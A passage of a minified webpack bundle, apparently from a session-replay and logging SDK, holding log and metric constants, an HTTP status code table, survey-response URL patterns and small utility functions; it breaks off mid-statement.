strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SYSTEM_LOG_TYPES=t.LOG_TYPES=t.LOG_FILTER_TYPES=void 0;const r=t.LOG_TYPES={LOG:"LOG",WARN:"WARN",ERROR:"ERROR",DEBUG:"DEBUG",INFO:"INFO",REDUX:"REDUX",LIFECYCLE:"LIFECYCLE",NAVIGATION:"NAVIGATION",NETWORK:"NETWORK",PREV_SESSION:"PREV_SESSION",NEXT_SESSION:"NEXT_SESSION",LOAD_MORE:"LOAD_MORE",EXCEPTION:"EXCEPTION",CRASH:"CRASH",CUSTOM_EVENT:"CUSTOM_EVENT"};t.SYSTEM_LOG_TYPES=[r.LOAD_MORE,r.NEXT_SESSION,r.PREV_SESSION],t.LOG_FILTER_TYPES={[r.LOG]:{label:"Logs",filterLabel:"Log",types:[r.LOG]},[r.WARN]:{label:"Warnings",filterLabel:"Warning",types:[r.WARN]},[r.ERROR]:{label:"Errors",filterLabel:"Error",types:[r.ERROR,r.EXCEPTION,r.CRASH]},[r.INFO]:{label:"Info",filterLabel:"Info",types:[r.INFO]},[r.DEBUG]:{label:"Debug",filterLabel:"Debug",types:[r.DEBUG]},[r.REDUX]:{label:"Redux",types:[r.REDUX]},[r.NAVIGATION]:{label:"Navigation",types:[r.NAVIGATION,r.LIFECYCLE]},[r.CUSTOM_EVENT]:{label:"Custom Events",types:[r.CUSTOM_EVENT]}}},3416:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.nextSortDirection=t.SORT_DIRECTION=t.METRIC_TIMESERIES_TYPE=t.METRIC_RETENTION_TYPE=t.HEATMAP_FOR_URL_OPERATOR=t.FEEDBACK_SORT_COLUMN=t.DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR=t.DEFAULT_HEATMAP_FOR_URL_OPERATOR=void 0;t.METRIC_TIMESERIES_TYPE={SESSION_COUNT:"SESSION_COUNT",PERCENTILE:"PERCENTILE",CONVERSION_RATE:"CONVERSION_RATE",SESSION_PERCENTAGE:"SESSION_PERCENTAGE",ACTIVE_USERS:"ACTIVE_USERS",EVENT_COUNT:"EVENT_COUNT"},t.METRIC_RETENTION_TYPE={USER_PERCENTAGE:"USER_PERCENTAGE"};const r=t.HEATMAP_FOR_URL_OPERATOR={IS:"IS",CONTAINS:"CONTAINS",LIKE:"LIKE",HREF_LIKE:"HREF_LIKE"},n=(t.FEEDBACK_SORT_COLUMN={RATING:"RATING",SUBMISSION_DATE:"SUBMISSION_DATE"},t.SORT_DIRECTION={UNSET:"UNSET",ASC:"ASC",DESC:"DESC"});t.nextSortDirection=function(e){let{reverse:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{UNSET:r,ASC:o,DESC:i}=n;let s=[r,i,o];t&&(s=[r,o,i]);const a=s.indexOf(e);return s[(a+1)%s.length]};t.DEFAULT_HEATMAP_FOR_URL_OPERATOR=r.IS,t.DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR=r.HREF_LIKE},7400:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MINIMUM_SUPPORTED_VERSION=t.MAXIMUM_SUPPORTED_VERSION=t.IOS_VERSION=t.ANDROID_VERSION=void 0;t.ANDROID_VERSION="1.60.0",t.IOS_VERSION="1.60.0",t.MINIMUM_SUPPORTED_VERSION="1.0.0",t.MAXIMUM_SUPPORTED_VERSION="1.61.0"},3252:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WOOTRIC_RESPONSES_REGEX=t.DELIGHTED_RESPONSES_REGEX=t.DELIGHTED_FEEDBACK_PREFIX=void 0;t.WOOTRIC_RESPONSES_REGEX=/^https:\\/\\/production.wootric.com\\/responses/,t.DELIGHTED_RESPONSES_REGEX=/^https:\\/\\/web.delighted.com\\/e\\/[a-zA-Z-]*\\/c/,t.DELIGHTED_FEEDBACK_PREFIX="comment="},3667:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PlatformType=void 0;let r=t.PlatformType=void 0;!function(e){e[e.UNKNOWN=0]="UNKNOWN",e[e.WEB=1]="WEB",e[e.ANDROID=2]="ANDROID",e[e.IOS=3]="IOS"}(r||(t.PlatformType=r={}))},5132:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.REPLAY_TYPE=void 0;let r=t.REPLAY_TYPE=void 0;!function(e){e.SKIA="SKIA",e.DOM="DOM",e.PIXEL="PIXEL"}(r||(t.REPLAY_TYPE=r={}))},8271:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SESSION_TYPE_TO_DISPLAY=t.SESSION_QUOTA_TYPE=t.SDK_TYPE_TO_DISPLAY=t.SDK_TYPE=t.SDK_REPLAY_TYPE=t.REPLAY_SDK_TYPE=void 0,t.getSdkType=function(e,t){let r=a[e];!r&&t.startsWith("4-")&&(r=o.WEB);return r};var n=r(5132);let o=t.SDK_TYPE=void 0;!function(e){e.WEB="web",e.MOBILE="mobile",e.UNKNOWN="unknown"}(o||(t.SDK_TYPE=o={}));let i=t.SESSION_QUOTA_TYPE=void 0;!function(e){e.UNIFIED="unified"}(i||(t.SESSION_QUOTA_TYPE=i={}));const s=t.SDK_TYPE_TO_DISPLAY={[o.WEB]:"Web",[o.MOBILE]:"Mobile",[i.UNIFIED]:"Combined"},a=(t.SDK_REPLAY_TYPE={[o.WEB]:n.REPLAY_TYPE.DOM,[o.MOBILE]:n.REPLAY_TYPE.SKIA},t.REPLAY_SDK_TYPE={[n.REPLAY_TYPE.DOM]:o.WEB,[n.REPLAY_TYPE.SKIA]:o.MOBILE,[n.REPLAY_TYPE.PIXEL]:o.WEB});t.SESSION_TYPE_TO_DISPLAY=s},9629:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.XHR_CUSTOM_STATUS_CODES=t.XHR_CUSTOM_FAILURE_STATUSES=t.STATUS_CODES=void 0,t.getStatusText=function(e){return r[String(e)]};const r=t.STATUS_CODES={0:"",100:"Continue",101:"Switching Protocol",102:"Processing",103:"Early Hints",200:"OK",201:"Created",202:"Accepted",203:"Non-Authoritative Information",204:"No Content",205:"Reset Content",206:"Partial Content",207:"Multi-Status",208:"Already Reported",226:"IM Used",300:"Multiple Choices",301:"Moved Permanently",302:"Found",303:"See Other",304:"Not Modified",305:"Use Proxy",306:"unused",307:"Temporary Redirect",308:"Permanent Redirect",400:"Bad Request",401:"Unauthorized",402:"Payment Required",403:"Forbidden",404:"Not Found",405:"Method Not Allowed",406:"Not Acceptable",407:"Proxy Authentication Required",408:"Request Timeout",409:"Conflict",410:"Gone",411:"Length Required",412:"Precondition Failed",413:"Payload Too Large",414:"URI Too Long",415:"Unsupported Media Type",416:"Range Not Satisfiable",417:"Expectation Failed",418:"I\'m a teapot",421:"Misdirected Request",422:"Unprocessable Entity",423:"Locked",424:"Failed Dependency",425:"Too Early",426:"Upgrade Required",428:"Precondition Required",429:"Too Many Requests",431:"Request Header Fields Too Large",451:"Unavailable For Legal Reasons",500:"Internal Server Error",501:"Not Implemented",502:"Bad Gateway",503:"Service Unavailable",504:"Gateway Timeout",505:"HTTP Version Not Supported",506:"Variant Also Negotiates",507:"Insufficient Storage",508:"Loop Detected",510:"Not Extended",511:"Network Authentication Required"},n=t.XHR_CUSTOM_STATUS_CODES={error:0,timeout:444,aborted:499,offline:1001};t.XHR_CUSTOM_FAILURE_STATUSES={[n.error]:"Error",[n.timeout]:"Timeout",[n.aborted]:"Aborted",[n.offline]:"Offline"}},6606:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return e&&t&&e.indexOf(t)>-1}},5151:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Handler=void 0,t.createUnsubListener=function(e){return()=>{e.clear()}};t.Handler=class{constructor(e){this._value=void 0,this._value=e}get(){return this._value}clear(){this._value=void 0}}},323:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.deepArsonifyEncodeAsTable=function(e){return{arson:n.encodeAsTable(e)}},t.default=function(e){return{arson:n.encode(e)}};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in e)if("default"!==s&&Object.prototype.hasOwnProperty.call(e,s)){var a=i?Object.getOwnPropertyDescriptor(e,s):null;a&&(a.get||a.set)?Object.defineProperty(n,s,a):n[s]=e[s]}n.default=e,r&&r.set(e,n);return n}(r(212));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}},2891:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(!e)return e;return n.decode(e.arson)};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in e)if("default"!==s&&Object.prototype.hasOwnProperty.call(e,s)){var a=i?Object.getOwnPropertyDescriptor(e,s):null;a&&(a.get||a.set)?Object.defineProperty(n,s,a):n[s]=e[s]}n.default=e,r&&r.set(e,n);return n}(r(212));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}},8386:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.delay=void 0;t.delay=e=>new Promise((t=>setTimeout(t,e)))},7117:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return e&&t&&e.substring(e.length-t.length)===t}},3367:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){if("function"!=typeof e[t])return o;try{const i=e[t],s=new n.Handler(r);function a(){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];const o=i.apply(this,r);return null===(e=s.get())||void 0===e||e.apply(this,r),o}return e[t]=a,()=>{s.clear(),e[t]===a&&(e[t]=i)}}catch(u){return o}};var n=r(5151);const o=()=>{}},4451:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(let r=0;r<e.length;r++)if(t(e[r]))return e[r]}},9362:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(let r=0;r<e.length;r++)if(t(e[r]))return r;return-1}},8286:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let{sdkThrottle:r=500}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!e.length)return null;const n=(0,o.default)(e,{time:t},"time"),i=e[n]||e[n-1],s=e[n-1]||i,a=Math.min(i.time-s.time,r),u=Math.max(t-(i.time-a),0),l=0===a?1:Math.min(u/a,1);return{prev:s,next:i,ratio:l}};var o=n(r(6678))},7522:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return e.concat(t)}},6622:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isCssGroupingRule=t.getCssRules=t.getCssRule=void 0;const r=(e,t)=>e&&"function"==typeof e.insertRule&&"function"==typeof e.deleteRule&&"cssRules"in e&&(t||"CSSStyleRule"!==e.constructor.name);t.isCssGroupingRule=r;const n=(e,t)=>{try{if(r(e,t)){const t=e.cssRules;return!t&&e instanceof CSSStyleSheet?e.rules:t}return null}catch(e){return null}};t.getCssRules=n;t.getCssRule=(e,t,r)=>{const o=n(e,r);return!o||t>=o.length?null:o.item(t)}},3909:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(e)try{const t="string"==typeof e?JSON.parse(e):e,r=t.query.trim().match(/(query|mutation) ([a-z_-]+)/i);return r?{operationType:r[1],operationName:r[2]}:{}}catch(e){return{}}return{}}},574:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;const o=(0,n(r(2134)).default)((e=>{const t={nodeName:e.nodeName?e.nodeName.toLowerCase():""};return e.id&&e.id.length>0&&(t.id=e.id),e.classList&&e.classList.length>0&&(t.classList=Array.from(e.classList)),t}));t.default=o},1194:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.hashString=t.combineHashes=void 0;var o=n(r(2134)),i=r(3979);t.hashString=(0,o.default)((e=>{try{let t=0;if("string"==typeof e&&e.length)for(let r=0;r<e.length;r++)t=31*t+e.charCodeAt(r),t|=0;return t}catch(t){return(0,i.sendTelemetry)("Failed to hash string",{extra:{str:e}}),null}}));t.combineHashes=e=>{let t=e.shift()||0;for(const r of e)t^=r+2654435769+(t<<6)+(t>>2);return t}},7900:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0});var o={enhanceFunc:!0,shallowArsonify:!0,shallowDearsonify:!0,deepArsonify:!0,deepDearsonify:!0,addListener:!0,protectFunc:!0,findIndex:!0,find:!0,flatten:!0,selectorMatches:!0,parseSelectorForMatch:!0,sendErrorTelemetry:!0,sendTelemetry:!0,sanitizeValue:!0,adjustOs:!0,adjustOsVersion:!0,adjustBrowserVersion:!0,selectorFromNodePath:!0,startsWith:!0,endsWith:!0,contains:!0,randomInt:!0,isCssGroupingRule:!0,getCssRules:!0,getCssRule:!0,getNodeSelector:!0,getGraphQLOperation:!0,isSessionEvent:!0,isActivityEvent:!0,parseIntFromHex:!0,isRecordingSampled:!0,setFromArray:!0,setToArray:!0,applyUrlSanitizer:!0,maybeCleanSwiftUIClassName:!0,LOG_FILTER_TYPES:!0,LOG_TYPES:!0,SYSTEM_LOG_TYPES:!0,METRIC_TIMESERIES_TYPE:!0,HEATMAP_FOR_URL_OPERATOR:!0,DEFAULT_HEATMAP_FOR_URL_OPERATOR:!0,DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR:!0,SORT_DIRECTION:!0,FEEDBACK_SORT_COLUMN:!0,METRIC_RETENTION_TYPE:!0,ISSUE_TYPE:!0,ISSUE_GROUP_TYPE:!0,ES_ISSUE_TYPE_BASE_FILTER:!0,findKeyFrames:!0,interpolate:!0,interpolateMobile:!0,removeOutdated:!0,DELIGHTED_RESPONSES_REGEX:!0,WOOTRIC_RESPONSES_REGEX:!0,PlatformType:!0,REPLAY_TYPE:!0,ReplayType:!0,SDK_REPLAY_TYPE:!0,REPLAY_SDK_TYPE:!0,SDK_TYPE:!0,SDK_TYPE_TO_DISPLAY:!0,SESSION_TYPE_TO_DISPLAY:!0,SESSION_QUOTA_TYPE:!0,BILLED_QUOTA_TYPE:!0,getSdkType:!0,STATUS_CODES:!0,XHR_CUSTOM_STATUS_CODES:!0,XHR_CUSTOM_FAILURE_STATUSES:!0,getStatusText:!0,parseQueryString:!0,likeOperator:!0,scrollMapHistogramToPercent:!0,combineHashes:!0,hashString:!0,isThirdPartyUrl:!0,encodeUserTraitString:!0,parseUserTraitString:!0,scrubException:!0,matchesRootHostname:!0,MobileConstants:!0};Object.defineProperty(t,"BILLED_QUOTA_TYPE",{enumerable:!0,get:function(){return J.BILLED_QUOTA_TYPE}}),Object.defineProperty(t,"DEFAULT_HEATMAP_FOR_URL_OPERATOR",{enumerable:!0,get:function(){return F.DEFAULT_HEATMAP_FOR_URL_OPERATOR}}),Object.defineProperty(t,"DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR",{enumerable:!0,get:function(){return F.DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR}}),Object.defineProperty(t,"DELIGHTED_RESPONSES_REGEX",{enumerable:!0,get:function(){return H.DELIGHTED_RESPONSES_REGEX}}),Object.defineProperty(t,"ES_ISSUE_TYPE_BASE_FILTER",{enumerable:!0,get:function(){return U.ES_ISSUE_TYPE_BASE_FILTER}}),Object.defineProperty(t,"FEEDBACK_SORT_COLUMN",{enumerable:!0,get:function(){return F.FEEDBACK_SORT_COLUMN}}),Object.defineProperty(t,"HEATMAP_FOR_URL_OPERATOR",{enumerable:!0,get:function(){return F.HEATMAP_FOR_URL_OPERATOR}}),Object.defineProperty(t,"ISSUE_GROUP_TYPE",{enumerable:!0,get:function(){return U.ISSUE_GROUP_TYPE}}),Object.defineProperty(t,"ISSUE_TYPE",{enumerable:!0,get:function(){return U.ISSUE_TYPE}}),Object.defineProperty(t,"LOG_FILTER_TYPES",{enumerable:!0,get:function(){return x.LOG_FILTER_TYPES}}),Object.defineProperty(t,"LOG_TYPES",{enumerable:!0,get:function(){return x.LOG_TYPES}}),Object.defineProperty(t,"METRIC_RETENTION_TYPE",{enumerable:!0,get:function(){return F.METRIC_RETENTION_TYPE}}),Object.defineProperty(t,"METRIC_TIMESERIES_TYPE",{enumerable:!0,get:function(){return F.METRIC_TIMESERIES_TYPE}}),t.MobileConstants=void 0,Object.defineProperty(t,"PlatformType",{enumerable:!0,get:function(){return Y.PlatformType}}),Object.defineProperty(t,"REPLAY_SDK_TYPE",{enumerable:!0,get:function(){return J.REPLAY_SDK_TYPE}}),Object.defineProperty(t,"REPLAY_TYPE",{enumerable:!0,get:function(){return q.REPLAY_TYPE}}),Object.defineProperty(t,"ReplayType",{enumerable:!0,get:function(){return q.ReplayType}}),Object.defineProperty(t,"SDK_REPLAY_TYPE",{enumerable:!0,get:function(){return J.SDK_REPLAY_TYPE}}),Object.defineProperty(t,"SDK_TYPE",{enumerable:!0,get:function(){return J.SDK_TYPE}}),Object.defineProperty(t,"SDK_TYPE_TO_DISPLAY",{enumerable:!0,get:function(){return J.SDK_TYPE_TO_DISPLAY}}),Object.defineProperty(t,"SESSION_QUOTA_TYPE",{enumerable:!0,get:function(){return J.SESSION_QUOTA_TYPE}}),Object.defineProperty(t,"SESSION_TYPE_TO_DISPLAY",{enumerable:!0,get:function(){return J.SESSION_TYPE_TO_DISPLAY}}),Object.defineProperty(t,"SORT_DIRECTION",{enumerable:!0,get:function(){return F.SORT_DIRECTION}}),Object.defineProperty(t,"STATUS_CODES",{enumerable:!0,get:function(){return W.STATUS_CODES}}),Object.defineProperty(t,"SYSTEM_LOG_TYPES",{enumerable:!0,get:function(){return x.SYSTEM_LOG_TYPES}}),Object.defineProperty(t,"WOOTRIC_RESPONSES_REGEX",{enumerable:!0,get:function(){return H.WOOTRIC_RESPONSES_REGEX}}),Object.defineProperty(t,"XHR_CUSTOM_FAILURE_STATUSES",{enumerable:!0,get:function(){return W.XHR_CUSTOM_FAILURE_STATUSES}}),Object.defineProperty(t,"XHR_CUSTOM_STATUS_CODES",{enumerable:!0,get:function(){return W.XHR_CUSTOM_STATUS_CODES}}),Object.defineProperty(t,"addListener",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"adjustBrowserVersion",{enumerable:!0,get:function(){return v.adjustBrowserVersion}}),Object.defineProperty(t,"adjustOs",{enumerable:!0,get:function(){return b.adjustOs}}),Object.defineProperty(t,"adjustOsVersion",{enumerable:!0,get:function(){return b.adjustOsVersion}}),Object.defineProperty(t,"applyUrlSanitizer",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(t,"combineHashes",{enumerable:!0,get:function(){return Z.combineHashes}}),Object.defineProperty(t,"contains",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(t,"deepArsonify",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"deepDearsonify",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"encodeUserTraitString",{enumerable:!0,get:function(){return $.encodeUserTraitString}}),Object.defineProperty(t,"endsWith",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(t,"enhanceFunc",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"find",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"findIndex",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"findKeyFrames",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(t,"flatten",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"getCssRule",{enumerable:!0,get:function(){return _.getCssRule}}),Object.defineProperty(t,"getCssRules",{enumerable:!0,get:function(){return _.getCssRules}}),Object.defineProperty(t,"getGraphQLOperation",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(t,"getNodeSelector",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(t,"getSdkType",{enumerable:!0,get:function(){return J.getSdkType}}),Object.defineProperty(t,"getStatusText",{enumerable:!0,get:function(){return W.getStatusText}}),Object.defineProperty(t,"hashString",{enumerable:!0,get:function(){return Z.hashString}}),Object.defineProperty(t,"interpolate",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(t,"interpolateMobile",{enumerable:!0,get:function(){return V.interpolateMobile}}),Object.defineProperty(t,"isActivityEvent",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(t,"isCssGroupingRule",{enumerable:!0,get:function(){return _.isCssGroupingRule}}),Object.defineProperty(t,"isRecordingSampled",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(t,"isSessionEvent",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(t,"isThirdPartyUrl",{enumerable:!0,get:function(){return Q.isThirdPartyUrl}}),Object.defineProperty(t,"likeOperator",{enumerable:!0,get:function(){return z.likeOperator}}),Object.defineProperty(t,"matchesRootHostname",{enumerable:!0,get:function(){return te.matchesRootHostname}}),Object.defineProperty(t,"maybeCleanSwiftUIClassName",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(t,"parseIntFromHex",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(t,"parseQueryString",{enumerable:!0,get:function(){return K.parseQueryString}}),Object.defineProperty(t,"parseSelectorForMatch",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"parseUserTraitString",{enumerable:!0,get:function(){return $.parseUserTraitString}}),Object.defineProperty(t,"protectFunc",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"randomInt",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(t,"removeOutdated",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(t,"sanitizeValue",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"scrollMapHistogramToPercent",{enumerable:!0,get:function(){return X.default}}),Object.defineProperty(t,"scrubException",{enumerable:!0,get:function(){return ee.scrubException}}),Object.defineProperty(t,"selectorFromNodePath",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(t,"selectorMatches",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"sendErrorTelemetry",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"sendTelemetry",{enumerable:!0,get:function(){return g.sendTelemetry}}),Object.defineProperty(t,"setFromArray",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(t,"setToArray",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(t,"shallowArsonify",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"shallowDearsonify",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"startsWith",{enumerable:!0,get:function(){return T.default}});var i=n(r(3367)),s=n(r(1606)),a=n(r(7277)),u=n(r(323)),l=n(r(2891)),c=n(r(5424)),f=n(r(2134)),p=n(r(9362)),d=n(r(4451)),h=n(r(7522)),y=n(r(8434)),m=n(r(4636)),g=ye(r(3979)),O=n(r(3113)),b=r(7842),v=r(5927),E=n(r(190)),T=n(r(4268)),I=n(r(7117)),S=n(r(6606)),w=n(r(5190)),_=r(6622),P=n(r(574)),N=n(r(3909)),D=n(r(9200)),R=n(r(1905)),j=n(r(5308)),A=n(r(9232)),C=n(r(6932)),k=n(r(9452)),M=n(r(4846)),L=n(r(8636)),x=r(8378),F=r(3416),U=r(8687),B=n(r(8286)),V=ye(r(9228)),G=n(r(6406)),H=r(3252),Y=r(3667),q=r(5132),J=r(8271),W=r(9629),K=r(8493),z=r(5089),X=n(r(1549)),Z=r(1194),Q=r(283),$=r(5239),ee=r(7194),te=r(2864),re=ye(r(7400));t.MobileConstants=re;var ne=r(1394);Object.keys(ne).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ne[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ne[e]}}))}));var oe=r(124);Object.keys(oe).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===oe[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return oe[e]}}))}));var ie=r(3111);Object.keys(ie).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ie[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ie[e]}}))}));var se=r(7429);Object.keys(se).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===se[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return se[e]}}))}));var ae=r(8386);Object.keys(ae).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ae[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ae[e]}}))}));var ue=r(5791);Object.keys(ue).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ue[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ue[e]}}))}));var le=r(9688);Object.keys(le).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===le[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return le[e]}}))}));var ce=r(3532);Object.keys(ce).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ce[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ce[e]}}))}));var fe=r(8479);Object.keys(fe).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===fe[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return fe[e]}}))}));var pe=r(5856);Object.keys(pe).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===pe[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return pe[e]}}))}));var de=r(8019);function he(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(he=function(e){return e?r:t})(e)}function ye(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=he(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}return n.default=e,r&&r.set(e,n),n}Object.keys(de).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===de[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return de[e]}}))}))},9228:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=s,t.interpolateMobile=function(e,t,r){if(!e)return{};const{prev:n,next:o}=e;if("MOVE"===o.type)return s(e,t);if(n===o&&Math.abs(r-o.time)>500)return null;return o};var o=n(r(2510));function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e,t){if(!e)return{};const{prev:r,next:n,ratio:s}=e,a=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},n);for(const e of t)a[e]=r[e]+(n[e]-r[e])*s;return a}},1905:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return["lr.browser.MouseEvent","lr.browser.ScrollEvent","lr.browser.InputEvent","lr.browser.InputChangeEvent","lr.android.TouchEvent","lr.android.InputChangeEvent","lr.ios.TouchEvent","lr.ios.InputChangeEvent"].indexOf(e)>-1}},9232:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(t<=0)return!1;const r=Math.floor(t*i),n=(0,o.default)(e);return n%i<=r};var o=n(r(5308));const i=1e4},9200:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return r.indexOf(e.type)>-1||"CLICK"===e.data.eventType};const r=["lr.browser.NavigationEvent","lr.browser.InputChangeEvent","lr.browser.InputEvent"]},283:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.isThirdPartyUrl=void 0;var o=r(3979),i=n(r(6606));const 